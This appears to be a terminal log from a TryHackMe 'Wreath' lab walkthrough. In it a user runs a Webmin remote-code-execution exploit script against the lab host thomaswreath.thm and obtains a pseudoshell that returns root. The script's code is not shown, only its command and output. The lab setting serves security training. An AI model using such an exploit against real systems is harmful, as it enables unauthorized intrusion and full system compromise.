 ~/Desktop/tryhackme/walkthroughs/wreath/exploit 13:30:41
script -c "python3 exploit.py thomaswreath.thm" -a exploit.commands
Script started, output log file is 'exploit.commands'.
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://thomaswreath.thm:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# whoami
root
#
FRA
13:31
02/06/2025